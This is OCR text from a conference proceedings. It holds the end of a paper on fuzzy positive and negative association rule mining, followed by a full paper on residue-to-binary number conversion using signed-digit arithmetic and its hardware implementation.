TABLE VI. FPNAR WHEN MFS(K)=0.08

mfs(k)=[0.08,0.08,0.08,0.08,0.08,0.08];mfc=0.6;min_corr=1						
	FFS	*inFFS*	*PAR*	*NAR1*	*NAR2*	*Rules_num*
k=2	36	0	38	38	40	116
k=3	40	0	126	32	164	322
k=4	19	0	142	13	206	361
k=5	4	0	60	4	97	161
Total	99	0	366	87	507	960

TABLE VII. FPNAR WHEN USE MULTI-LEVEL FUZZY SUPPORT

mfs(k)=[0.3,0.2,0.16,0.12,0.1,0.1];mfc=0.6;min_corr=1						
	FFS	*inFFS*	*PAR*	*NAR1*	*NAR2*	*Rules_num*
k=2	25	0	38	2	40	80
k=3	26	0	106	0	127	233
k=4	15	0	122	4	167	293
k=5	4	0	60	4	97	161
Total	70	0	326	10	431	767

TABLE VIII. FPNAR WHEN USE MS_FPNAR

mfs(k)=[0.3,0.2,0.16,0.12,0.1,0.08];mfc=0.6;min_corr=1						
	FFS	*inFFS*	*PAR*	*NAR1*	*NAR2*	*Rules_num*
k=2	25	11	38	38	40	110
k=3	26	14	106	32	164	302
k=4	15	4	122	13	206	342
k=5	4	0	60	4	97	161
Total	70	29	326	97	507	930

TABLE IX. FPNAR WHEN MFS=0

mfs(k)=[0.3,0.2,0.16,0.12,0.1,0];mfc=0.6;min_corr=1						
	FFS	*inFFS*	*PAR*	*NAR1*	*NAR2*	*Rules_num*
k=2	25	23	38	78	40	156
k=3	26	77	106	378	235	719
k=4	15	92	122	819	564	1505
k=5	4	39	60	702	486	1248
Total	70	231	326	1977	1325	3628



Fig.6 mfs and Fuzzy rules in Traditional algorithms

Table 10 and Figure 7 reflect the relationship between the minimum correlation coefficient (min_corr) and fuzzy positive and negative association rules (FPNAR) where the former is used to remove those frequent fuzzy itemsets of weak correlation. Table 10 presents the number of fuzzy positive and negative association rules, which are generated with min_corr varying from 1 to 2.8 under such pre-conditions as mfs = [0.3, 0.2, 0.16, 0.12, 0.1, 0.08] and mfc = 0.6.As can be seen from Figure 7, with the min_corr increasing, the number of fuzzy association rules attained shows an obvious decreasing trend, as the minimum correlation coefficient can eliminate the rules which are generated by frequent itemsets of weak correlation, leaving more meaningful rules. So, the minimum correlation coefficient can effectively remove those meaningless or less meaningful rules to ensure that the final mined fuzzy rules are meaningful.

TABLE X. RELATIONSHIP BETWEEN MIN_CORR AND FPNAR

mfs(k)=[0.3,0.2,0.16,0.12,0.1,0.08];mfc=0.6								
min_corr=	1.0	1.3	1.5	1.7	2.0	2.3	2.5	2.8
PAR	326	292	249	192	133	106	72	44
NAR	604	522	435	322	193	130	80	48
TotalRules	930	814	684	514	326	236	152	92



Fig.7 relationship between min_corr and FPNAR

According to the above analysis, the algorithm is adopted to mine rules from the rock sample data set. If correlation coefficient constraints min_corr = 2, and multiple minimum fuzzy support mfs (k) = [0.3, 0.2, 0.16, 0.12, 0.1, 0.08], then 326 fuzzy rules, including 133 fuzzy positive rules and 193 fuzzy negative rules, are generated after mining. Compared with the traditional fuzzy association rules mining algorithm, this algorithm solves the problem about the selection of fuzzy support, and generates more accurate and effective fuzzy positive and negative association rules.

VI. CONCLUSION

There are broad development space and prospects for the mining fuzzy positive and negative association rules, however, there are still many drawbacks in the selection of the membership function and minimum support, and the accuracy of selected parameters directly affects the result of the final mining rules. This paper proposes a novel fuzzy positive and negative association rules algorithm for the first time, and utilize k-means clustering method to determine the membership function, avoiding uncertainty problems which may be brought about in current existed related algorithms that need to identify the membership function subjectively. Meanwhile, the multi-level fuzzy support and the correlation coefficient criterion are introduced based on fuzzy positive and negative association rules. In the end, the proposed algorithm is proved to be more effective and accurate in comparison with the traditional algorithm through an experiment.

REFERENCES

[1] R. Agrawal, T. Imielinski and A. Swami, “Mining association rules between sets of items in large database”, Proceeding of the 1993 ACM SIGMOD International Conference on Management of Data, New York: ACM Press, 1993, pp.207-216.

[2] R. Agrawal, R. Srikant, “Fast algorithms for mining association rules in large database”, Proceedings of the 1994 International Conference on VLDB, San Francisco: Morgan Kaufmann Publishers, 1994, pp.487-499.

[3] J. Han, J. Pei, Y. Yin, *et al*, “Mining Frequent Patterns without Candidate Generation: a Frequent-Pattern Tree Approach”, Data Mining and Knowledge Discovery, Vol. 8, 2004, pp. 53-87.

[4] R. Srikant, R. Agrawal, “Mining Quantitative Association Rules in Large Relational Tables”, In Proc. 1996 ACM–SIGMOD Int. Conf. Management of Data, Montreal, Canada: ACM Press, 1996, pp. 1-12.

[5] B. Lent, A. Swami, J. “Widow. Clustering association rules”, In Proc. 1997 Int. Conf. Data Engineering, Birmingham, England: ACM Press, Apr. 1997, pp. 220-231.

[6] T.P. Hong, J.B. Chen, “Processing individual fuzzy attributes for fuzzy rule induction”, Fuzzy Sets Syst, 2000, pp. 127-140.

[7] S. Brin, R. Motwani, C. Silverstein, “Beyond Market: Generalizing Association Rules to Correlations”, Processing of the ACM SIGMOD Conference, Tucson, AZ: ACM Press, 1997, pp. 265-276.

[8] X. Wu, C. Zhang, S. Zhang, “Efficient Mining of Both Positive and Negative Association Rules”, ACM Trans. On Information Systems, Vol.22, 2004, , pp. 381-405.

[9] X.J. Dong, S.J. Wang, H.T. Song, “Approach for Mining Positive & Negative Association Rules Based on 2-level Support”, Computer Engineering, Vol.31, 2005, pp. 16-18.

[10] X.J. Dong, Z.D. Niu, X.L. Shi, *et al*, “Mining Both Positive and Negative Association Rules from Frequent and Infrequent Itemsets”, ADMA 2007. Harbin, China: Spring-Verlag, 2007, pp. 122-133.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Residue-Weighted Number Conversion with Moduli Set $\{2^p-1, 2^p+1, 2^{2p}+1, 2^p\}$ Using Signed-Digit Number Arithmetic

Changjun Jiang
Department of Production Science and Technology
Gunma University
Kiryu-shi, Japan
t10802271@gunma-u.ac.jp

Shugang Wei
Department of Production Science and Technology
Gunma University
Kiryu-shi, Japan
wei@gunma-u.ac.jp

***Abstract* - By introducing a signed-digit (SD) number arithmetic into a residue number system (RNS), arithmetic operations can be performed efficiently. In this study, an algorithm for residue-to-binary with four moduli set $\{2^p-1, 2^p+1, 2^{2p}+1, 2^p\}$ using the SD number high-speed residue addition is proposed. Based on the proposed algorithm, the converters are designed with 2-level binary tree structure of SD number residue additions. The comparison of the new converter using SD number arithmetic and the converter using binary arithmetic yields reductions in delays of 22% and 40% for p=4 and p=8, respectively.**

Keywords- Residue Number System(RNS), Signed-Digit (SD) number, Chinese Remainder Theorem(CRT), Mixed Radix Conversion (MRC)

I. INTRODUCTION

A well-known advantage of the residue number system (RNS) is that provides the ability to add, subtract or multiply without the need to wait for the carry propagation in arithmetic operations as required by conventional binary number system [1][2]. Digital signal processing hardware based on RNS is currently considered important for high-speed and low-cost hardware realization [3][4].

Modulo 2^p-1, 2^p and 2^p+1 addition can be done easily without any memory [5][6]. However, these residue additions base on the binary number system. The operation speed of the RNS using these additions is bounded by the word length of operators.

The redundant binary number representation was first introduced by Avižienis in 1961 [7]. A radix-two signed-digit (SD) number system, which has a set of {-1, 0 1} and no need for a separate sign digit, is well known to offer advantages in arithmetic circuit implementation without the carry propagation [8]. Novel residue arithmetic hardware algorithms using SD number representation have been proposed [9][10]. However, residue number arithmetic cannot be used for some applications, because RNS does not have weights in the residue digits. For this reason, RNS needs to be interfaced efficiently with a binary number system by converting it into binary. Therefore, the research of an efficient residue to binary conversion algorithm is an important task in realizing the RNS-based applications and signal processors.

There are a number of conversion algorithms available. These categorized into two groups, Chinese Remainder Theorem (CRT) and the Mixed Radix Conversion (MRC) [2][11]-[16]. The MRC approaches are strictly sequential with O(m) time complexity, where m is the number of moduli. The CRT method is faster than the MRC method because the conversion processes can be done in parallel. However, some of conversion operation using the CRT is not efficient since complicated modulo M operation is necessary, where M is the product of the moduli.

In recent years, a number of residue-to-binary converter for four moduli sets have been proposed. For example, $\{2^n$-1, 2^n, 2^n+1, 2^{2n}+1$\}$[11], $\{2^n$-1, 2^n, 2^n+1, 2^{n+1}-1$\}$[12][13], $\{2^n$-1, 2n, 2^n+1, 2^{n-1}-1$\}$[13], $\{2^n$-3, 2^n+1, 2^n-1, 2^n+3$\}$[14], $\{2^n$-3, 2^n-1, 2^n+1, 2^n+3$\}$[15], $\{2^n$-1, 2^n+1, 2^{2n}-2, 2^{2n+1}-3$\}$[16]. However, the residue arithmetic operations of these converters run with the binary arithmetic, so that these converters were not becoming to the RNS which it introduced SD number into. In this paper, we propose an algorithm to convert residue numbers to a binary integer for moduli set $\{2^p$-1, 2^p+1, 2^{2p}+1, $2^p\}$, and it can be actualized with 2-level binary tree structure of SD number residue additions. Therefore, it can be used directly after the SD number residue arithmetic without converting the SD residue representation to binary residue number beforehand. Another character of this algorithm is it bases on the both of CRT and MRC together.

II. BACKGROUND

A. Residue Number System

A Residue Number System (RNS) is defined in terms of a set of pairwise relatively prime moduli $\{m_1, m_2, \cdots, m_n\}$ that is $GCD(m_i, m_j) = 1$, for $i \neq j$. Let $M = \prod_{i=1}^{n} m_i$ be a dynamic range of the RNS. An arbitrary integer A smaller than M can be represented in the defined residue number system as a set of n integers $\{a_1, a_2, \cdots, a_n\}$, where $a_i = A \bmod m_i = |A|_{m_i}, 0 \leq a_i < m_i$.

Moreover, such a representation is unique for any integer in the range of $[0, M)$. Arithmetic operation between integers $A = \{a_1, a_2, \cdots, a_n\}$ and $B = \{b_1, b_2, \cdots, b_n\}$ in an RNS can run as $C = A \otimes B = \{c_1, c_2, \cdots, c_n\}$, where, $c_i = |a_i \otimes b_i|_{m_i}$, $i = 0, 1, \cdots, n$. $\otimes$ means addition, subtraction or multiplication.



Figure 1. The structure of RNS with converter

DOI 10.1109/DCABES.2010.132

A complete computation system with RNS, as shown in Fig. 1, includes converting the RNS from and into binary number system.

B. Chinese Remainder Theorem (CRT)

The Chinese Remainder Theorem is formulated as

$$X = \sum_{j=1}^{n} P_j \cdot \left| P_j^{-1} \cdot r_j \right|_{m_j} (\mathrm{mod} M), \qquad (1)$$

Where $M = \prod_{j=1}^{n} m_j$, $P_j = M/m_j$, P_j^{-1} is the multiplicative inverse of $P_j \bmod m_j$, namely $|P_j^{-1} \cdot P_j|_{m_j} = 1$, and $r_j = |X|_{m_j}$.

C. Mixed Radix Conversion (MRC)

Mixed Radix Conversion is fairly simple in principle. A number X is represented by mixed radices and their coefficients as

$$X = a_n \prod_{i=1}^{n-1} m_i + \cdots + a_3 m_2 m_1 + a_2 m_1 + a_1, \qquad (2)$$

where m_i is the *i*th mixed radix. a_i is the *i*th coefficient, that is, $a_1 = |X|_{m_1}$ and $a_i = \left| \left[\frac{X}{m_1 m_2 \cdots m_{i-1}} \right] \right|_{m_i}$ for $i > 1$.

Residue Numbers can be represented in the Mixed Radix Notation by choosing the mixed radices m_i to represent the moduli set, which will cover numbers in the dynamic range of $[0, M)$. The MRC conversion process is a lengthy one because of the high number of mathematical operations involved.

In the MRC, the result of coefficient a_i depends on $a_1, a_2, \cdots, a_{i-1}$, and the complexity of procedure in search of coefficients becomes markedly elevated following the increase of the number of radices. In the case of $n = 2$, we have

$$X = a_2 m_1 + a_1, \qquad (3)$$

where

$$a_1 = |X|_{m_1} = r_1$$
$$a_2 = \left| \frac{(r_2 - a_1)}{m_1} \right|_{m_2} = \left| \left| \frac{1}{m_1} \right|_{m_2} (r_2 - r_1) \right|_{m_2}.$$

III. Residue Arithmetic with Signed-Digit Numbers

The radix-two SD number system has a digit set of $\{\bar{1}, 0, 1\}$, where $\bar{1}$ denotes -1. A *p*-digit radix-two SD integer $X = [x_{p-1} \cdots x_0]_{SD}$ has a value of

$$X = x_{p-1} 2^{p-1} + x_{p-2} 2^{p-2} + \cdots + x_1 2^1 + x_0, \qquad (4)$$

where, $x_i \in \{-1, 0, 1\}$. This representation permits several ways to represent an integer, thus making it a redundant number system. For example, $[0101]_{SD}, [1\bar{1}1\bar{1}]_{SD}, [10\bar{1}\bar{1}]_{SD}$ all represent "5". However, "0" is uniquely represented.

A. Residue Signed-Digit Number

In the SD number representation, integer *X* has a value in the range as $L_{sd} = \{-(2^p - 1), \cdots, 0, \cdots, (2^p - 1)\}$.

Definition 1: Let *X* be an integer and *m* be a modulus. Then $x = \langle X \rangle_m$ is defined as an integer in L_{sd}. When $|X|_m \neq 0$, *x* has one of two possible values:

$$x = \langle X \rangle_m = |X|_m, \text{ and } x = \langle X \rangle_m = |X|_m - m. \qquad (5)$$

When $|X|_m = 0$, *x* has three possible values, that is, *-m*, 0 and *m*.

For example, the value of $\langle 29 \rangle_{17}$ is $\langle 29 \rangle_{17} = |29|_{17} = 12$, or $\langle 29 \rangle_{17} = |29|_{17} - 17 = -5$.

B. Residue Arithmetic with Signed-Digit Number

An addition $Z = X + Y$, where *X*, *Y* are integers in the *p*-digit SD number representation, can be performed as follows: Let c_i and s_i be the carry and the intermediate sum of *i*th digit position, respectively. The values of them are determined by a table with respect to the values of x_i, y_i, x_{i-1}, y_{i-1}. The $\mathrm{abs}(x_i)$ and $\mathrm{abs}(y_i)$ are the absolute values of x_i and y_i.

TABLE I. RULES FOR ADDING RADIX-2 SD NUMBERS

	$\mathrm{abs}(x_i) = \mathrm{abs}(y_i)$		$\mathrm{abs}(x_i) \neq \mathrm{abs}(y_i)$	
	$x_i = \bar{1}$ or $y_i = \bar{1}$	$x_i \geq 0$ and $y_i \geq 0$	$x_{i-1} \leq 0$ and $y_{i-1} \leq 0$	$x_{i-1} = 1$ or $y_{i-1} = 1$
c_i	$\bar{1}$	0	$\bar{1}$	0
	$x_{i-1} \leq 0$ and $y_{i-1} \leq 0$	$x_{i-1} = 1$ or $y_{i-1} = 1$	$x_{i-1} \leq 0$ and $y_{i-1} \leq 0$	$x_{i-1} = 1$ or $y_{i-1} = 1$
s_i	0	1	0	1

Thus, modulo $2^p - 1$ addition at each digit can be implemented by the following two steps:

Step 1. Use Table I to determine c_i and s_i, where $x_{-1} = x_{p-1}$, $y_{-1} = y_{p-1}$.

Step 2. Compute the final sum by $z_i = s_i + c_{i-1}$, where $c_{-1} = c_{p-1}$.

Figure 2 illustrates a circuit diagram of a modulo $2^p - 1$ SD number adder (MSDA) consisting of p add1s and p add2s. The add1 generates the c_i and s_i, and the add2 sums the c_{i-1} and s_i. The residue addition can be performed in parallel without the carry propagation.



Figure 2. modulo $2^p - 1$ adder using redax-2 SD number (MSDA)

According to the Table I, $c_i \in \{\bar{1}, 0\}$ and $s_i \in \{0, 1\}$. That is, c_i and s_i have only two possible values, respectively. Therefore, the operation of $s_i + c_{i-1}$ in the add2 can be simplified than that using the addition rules shown in [9] obviously. Moreover, c_i and s_i can be represented with one binary digit, though c_i and s_i are signed digits actually.

IV. RESIDUE-BINARY CONVERTER

In this study, we choose moduli set $S=\{m_1,m_2,m_3,m_4\}=\{2^p-1,2^p+1,2^{2p}+1,2^p\}$. For the moduli set *S*, an integer *X* can be represented as $X=\{r_1,r_2,r_3,r_4\}$. The dynamic range is $M=2^{5p}-2^p$, so that the operation modulo *M* required in CRT cannot be implemented efficiently. In order to simplify the modulo operation we decompose *S* into two subsets: $S1=\{2^p-1,2^p+1,2^{2p}+1\}$ and $S2=\{2^p,(2^p-1)\cdot(2^p+1)\cdot(2^{2p}+1)\}=\{2^p,2^{4p}-1\}$. Therefore, the modulo $M_{S1}=2^{4p}-1$ addition can be efficiently implemented using an SD modulo adder. Hence, we can calculate integer $X_{S1}=\{r_1,r_2,r_3\}$ for moduli set *S*1 by CRT, and the equation $X_{S1}=|X|_{2^{4p}-1}$ exists.

Next, by using the CRT in the case of $n=2$, we can calculate the integer X_{S2} from residue representation $\{r_4,X_{S1}\}$ for moduli set $S2=\{2^p,2^{4p}-1\}$. And it is obvious that X_{S2} is identical with the integer *X*.

Thus, we can calculate the value of *X* from residue representation $\{r_1,r_2,r_3,r_4\}$ for the moduli set $\{2^p-1,2^p+1,2^{2p}+1,2^p\}$ by the following two steps:

Step 1. Use CRT to compute integer X_{S1} from $\{r_1,r_2,r_3\}$ for the moduli set $S1=\{2^p-1,2^p+1,2^{2p}+1\}$.

Step 2. Compute the final integer *X* from $\{r_4,X_{S1}\}$ for the moduli set $S2=\{2^p,2^{4p}-1\}$ by using (3).

Three multiplicative inverses for moduli set *S*1 can be obtained as follows:

$$\begin{aligned}\left|P_1^{-1}(2^p+1)(2^{2p}+1)\right|_{2^p-1}=1 &\Rightarrow P_1^{-1}=2^{p-2},\\ \left|P_2^{-1}(2^p-1)(2^{2p}+1)\right|_{2^p+1}=1 &\Rightarrow P_2^{-1}=2^{p-2},\\ \left|P_3^{-1}(2^p-1)(2^p+1)\right|_{2^{2p}+1}=1 &\Rightarrow P_3^{-1}=2^{2p-1}.\end{aligned}$$

By substituting $m_1=2^p-1$, $m_2=2^p+1$, $m_3=2^{2p}+1$ and the values of P_1^{-1}, P_2^{-1} and P_3^{-1} into (1), we have

$$\begin{aligned}X_{S1} = \Big\langle &(2^p+1)(2^{2p}+1)\left\langle 2^{p-2}\cdot r_1\right\rangle_{2^p-1}\\ &+(2^p-1)(2^{2p}+1)\left\langle 2^{p-2}\cdot r_2\right\rangle_{2^p+1}\\ &+(2^p-1)(2^p+1)\left\langle 2^{2p-1}\cdot r_3\right\rangle_{2^{2p}+1}\Big\rangle_{2^{4p}-1} \quad (6)\end{aligned}$$

Next, the coefficients of MRC for set *S*2 are calculated as follows:

$$\begin{aligned}a_1 &= r_4,\\ a_2 &= \left\langle\left\langle\frac{1}{2^p}\right\rangle_{2^{4p}-1}(X_{S1}-r_4)\right\rangle_{2^{4p}-1}=\left\langle 2^{3p}(X_{S1}-r_4)\right\rangle_{2^{4p}-1}.\end{aligned}$$

Then, use (3) we have

$$X=X_{S2}=r_4+2^p\left\langle 2^{3p}(X_{S1}-r_4)\right\rangle_{2^{4p}-1} \quad (7)$$

Finally, by substituting X_{S1} into (7), the weighted integer *X* can be calculated from residue representation $\{r_1,r_2,r_3,r_4\}$ as follows:

$$X=2^p\langle A+B+C+D\rangle_{2^{4p}-1}+r4, \quad (8)$$

where,

$$\begin{aligned}A &= \left\langle 2^{3p}(2^p+1)(2^{2p}+1)\left\langle 2^{p-2}\cdot r_1\right\rangle_{2^p-1}\right\rangle_{2^{4p}-1},\\ B &= \left\langle 2^{3p}(2^p-1)(2^{2p}+1)\left\langle 2^{p-2}\cdot r_2\right\rangle_{2^p+1}\right\rangle_{2^{4p}-1},\\ C &= \left\langle 2^{3p}(2^p-1)(2^p+1)\left\langle 2^{2p-1}\cdot r_3\right\rangle_{2^{2p}+1}\right\rangle_{2^{4p}-1},\\ D &= \left\langle 2^{3p}(-r_4)\right\rangle_{2^{4p}-1}. \quad (9)\end{aligned}$$

Multiplication of an integer *a* by 2^i modulo 2^p-1, 2^p and 2^p+1 can be accomplished by using the following equations:

$$\begin{aligned}\left\langle 2^i\cdot a\right\rangle_{2^p-1} &= a_{p-i-1}\cdots a_0a_{p-1}\cdots a_{p-i},\\ \left\langle 2^i\cdot a\right\rangle_{2^p} &= a_{p-i-1}\cdots a_0\underbrace{0\cdots0}_{i},\\ \left\langle 2^i\cdot a\right\rangle_{2^p+1} &= a_{p-i-1}\cdots a_0\overline{a_{p-1}}\cdots\overline{a_{p-i}},\end{aligned}$$

where $i\le p$ and $a=[a_{p-1}\cdots a_1a_0]$. Therefore, we apply above rules recursively to represent the addends of (9) in 4*p*-digit SD numbers by shifting, connection and negation operations of the residue number strings, respectively.

$$\begin{aligned}A &= r_{1,1}r_{1,0}r_{1,p-1}\cdots r_{1,2}r_{1,1}r_{1,0}r_{1,p-1}\cdots r_{1,2}\\ &\quad\ r_{1,1}r_{1,0}r_{1,p-1}\cdots r_{1,2}r_{1,1}r_{1,0}r_{1,p-1}\cdots r_{1,2}\\ B &= \overline{r_{2,1}}\ \overline{r_{2,0}}r_{2,p-1}\cdots r_{2,2}r_{2,1}r_{2,0}\overline{r_{2,p-1}}\cdots\overline{r_{2,2}}\\ &\quad\ \overline{r_{2,1}}\ \overline{r_{2,0}}r_{2,p-1}\cdots r_{2,2}r_{2,1}r_{2,0}\overline{r_{2,p-1}}\cdots\overline{r_{2,2}}\\ C &= r_{3,p}\cdots r_{3,0}\overline{r_{3,2p-1}}\cdots\overline{r_{3,0}}r_{3,2p-1}\cdots r_{3,p+1}\\ D &= \overline{r_{4,p-1}}\cdots\overline{r_{4,0}}\underbrace{00\cdots00}_{3p} \quad (10)\end{aligned}$$

In hardware implementation, a radix-two SD digit *a* requires two bits. In this paper, we define the 2-bit binary coding as $a=[a^-,a^+]$, such as $0=[00]$, $1=[01]$ and $\bar{1}=[10]$. Therefore, negation operation of an SD integer can be completed by changing the sign of each digit, as $\bar{a}=[a^+,a^-]$.

The result of modulo *m* SD number addition will be in the range of $(-m,m)$ according to (5). If it is necessary that the result to be in the range $[0,m)$, we must add *m* to the result if it is negative.

According to the discussion above and (8), we propose a new efficient Residue-Binary algorithm:

Step 1. Generate the addends *A*, *B*, *C* and *D* from residue numbers by shifting, connection and negation operations.

Step 2. Accomplish the $\langle A+B+C+D\rangle_{2^{4p}-1}$ with SD number residue addition.

Step 3. Correct the result of SD number residue addition to make it into positive range, and connect it to the residue number r_4.

V. HARDWARE REALIZATION

We designed three kinds of converters with different inputs and outputs implementing the proposed algorithm, as



Figure 3. Residue-Binary converter architecture

shown in Fig. 3. These converters consist of three parts: operand preparation block, which generates addends *A*, *B*, *C* and *D* by wiring connections appropriately as (10) without any gates; 2-level modulo $2^{4p}-1$ SD adders and standardization block, which converts the SD number to a binary or correct the negative result to the positive number representation.

A. Simplify the SD number residue adders

In the first level, $\langle A+B\rangle_{2^{4p}-1}$ and $\langle C+D\rangle_{2^{4p}-1}$ are accomplished. If the input of converter is binary (Fig. 3(a)), it means that the each digit of residue number is positive, therefore, the sign of the each digit of generated addends is foreseeable. Thus, we can obtain simplified residue SD number adders MSHA1, which includes add1_1 and add1_2; MSHA2, which includes add1_3.

In add1_1, A_i, $B_i \in \{0,1\}$, in add1_2, $A_i \in \{0,1\}$, $B_i \in \{\bar{1},0\}$, in add1_3, $C_i \in \{0,1\}$ and $D_i \in \{\bar{1},0\}$. Therefore, we can calculate the intermediate carry c_i and intermediate sum s_i from 1-digit of addends by the obviously simplified rules shown in Table II.

TABLE II. RULES OF 3 KINDS OF SIMPLIFIED ADDITION

add1_1				**add1_2**				**add1_3**			
x_i	y_i	c_i	s_i	x_i	y_i	c_i	s_i	x_i	y_i	c_i	s_i
0	0	0	0	0	0	0	0	0	0	0	0
1	0	1	$\bar{1}$	1	0	1	$\bar{1}$	1	0	0	1
0	1	1	$\bar{1}$	0	$\bar{1}$	0	$\bar{1}$	0	$\bar{1}$	$\bar{1}$	1
1	1	1	0	1	$\bar{1}$	0	0	1	$\bar{1}$	0	0

B. Convert the Result to Positive

When it is necessary to make the result of SD number addition into positive, we add $2^{4p}-1$ to the negative result of $\langle A+B+C+D\rangle_{2^{4p}-1}$. We consider the conversion circuits in two cases of the output representation of Residue-Binary converter is binary and SD number.

1) Binary Output (Fig. 3(a)(b))*:* When a binary integer is required, the output of the second level SD number adder MSHA3 must be converted to a binary number. Since 1-bit binary coding was used to represent the intermediate carry and sum, we can use (11) directly to calculate the binary representation result of SD number residue addition.

$$W_1 = S - C = S + \overline{C} + 1, \tag{11}$$

where, $S = s_{4p-1}\cdots s_1 s_0$, $C = c_{4p-2}\cdots c_0 c_{4p-1}$, $\overline{C} = \overline{c_{4p-2}}\cdots\overline{c_0}\ \overline{c_{4p-1}}$, and $\overline{c_i} = \text{not } c_i$. Note that W_1 obtained above is a two's complement number. In order to ensure the result is positive, we also add the modulus $2^{4p}-1$ by (12) in parallel.

$$W_2 = S - C + 2^{4p} - 1 = S + \overline{C} \tag{12}$$

We then select the correct result from W_1 and W_2 by the sign bit of W_1. Obviously, the "add2" inside of the residue SD number adder MSHA3 is omitted.

2) SD Number Output (Fig. 3(c))*:* When the converters output is a SD integer, the operation of add $2^{4p}-1$ can be very simply accomplished. We use rules of Table III to just add '1' to each digit of the result. Then by using $c_{i-1}+s_i$ we obtain the corrected result.

TABLE III. RULES FOR x_i+1

x_i	0	1	$\bar{1}$
c_i	1	1	0
s_i	$\bar{1}$	0	0

The sign of the original result can be examined in parallel, and then, we can select the correct result by it.

VI. PERFORMANCE EVALUATION AND COMPARISON

In [11], a Residue-Binary converter based on binary arithmetic for the same moduli set is proposed, which consists of tree blokes: bits orientation block consisted of some inverters, three-level CLA tree and a 4*p*-bit 1's complement adder. The delay can be estimated by

$$t = t_{INV} + 3\cdot t_{FA} + t_{1C(4p)}, \tag{13}$$

We can estimate the delay of three new proposed converters by follows:

$$t_{b\to b} = t_{MSHA1} + t_{MSHA3} + t_{bcon(4p)},$$
$$t_{SD\to b} = t_{MSDA} + t_{MSHA3} + t_{bcon(4p)},$$
$$t_{SD\to SD} = 2 \cdot t_{MSDA} + O(\log_2 4p) + t_{MUX}.$$

In (13), the delay of the 4*p*-bit 1's complement adder is $t_{1C(4p)} = 2t_{CPA(4p)}$ commonly. However, a speed efficient circuit was proposed in [17]. In that circuit $X + Y$ and $X + Y + 1$ are calculated in parallel, then the result of modulo addition is selected by the most significant bit of $X + Y$. Accordingly, it is obvious that $t_{1C(4p)}$ is approximate to $t_{bcon(4p)}$.

The structures of the three proposed converters and one proposed in [11] were coded in VHDL language using the same implemented library. In order to verify the correctness of the designs, the codes were simulated at the RTL level. VLSI implementation is carried out for the converters, using 0.18μm CMOS gate array technology. Table IV shows the delay time of elementary circuits, and Table V compares the performance of the proposed converts to that of the converter in [11].

TABLE IV. DELAY TIME OF ELEMENTARY CIRCUITS

t_{INV}	0.07(ns)	t_{FA}	0.78(ns)
t_{MSHA1}	0.95(ns)	t_{MSHA2}	1.02(ns)
t_{MSHA3}	1.18(ns)	t_{MSDA}	1.59(ns)

TABLE V. PERFORMANCE OF CONVERTER

Circuit		**Area**(μm^2)		**Delay**(ns)	
		p=4	p=8	p=4	p=8
[11]	Bin-Bout	7612.8	15054.1	10.83	15.56
Proposed	Bin-Bout	7904.8	15838.4	9.28	15.14
	SDin-Bout	14196.4	28570.2	9.94	15.8
	SDin-SDout	14313.6	28637.3	8.41	9.34

It can be observed that in the case of input with the residue SD number representation and output binary number, the delay of the proposed converter is not reduced nearly. However, this converter can be used directly for the RNS high speed residue SD number arithmetic is introduced into, as shown in Fig. 4, without conversion the residue SD numbers to residue binary numbers, and these conversions cost two *p*-bit CPAs and one 2*p*-bit CPA's hardware and delay $t_{CPA(2p)}$.



Figure 4. The structure of RNS using SD number arithmetic

In the case of input and output are both SD number, the area of converter is increased by nearly 90% compare to [11], however, the delay time is reduced by approximately 22% when p=4, 40% when p=8.

VII. CONCLUSION

We have proposed an efficient Residue-Binary conversion algorithm for moduli set $\{2^p - 1, 2^p + 1, 2^{2p} + 1, 2^p\}$. The converters using our algorithm require only 2-level modulo $2^{4p} - 1$ SD number adders for residue-to-weighted number conversion. Then, the SD integer result can be easily converted to binary representation if necessary. Our simulation shows that the performance of our converters is comparable to that of binary architecture and that the proposed schemes are high-speed architectures.

Thus, our residue-binary converters can be used in the RNS introducing the residue SD number arithmetic into, in order that improve the performance of RNS.

REFERENCES

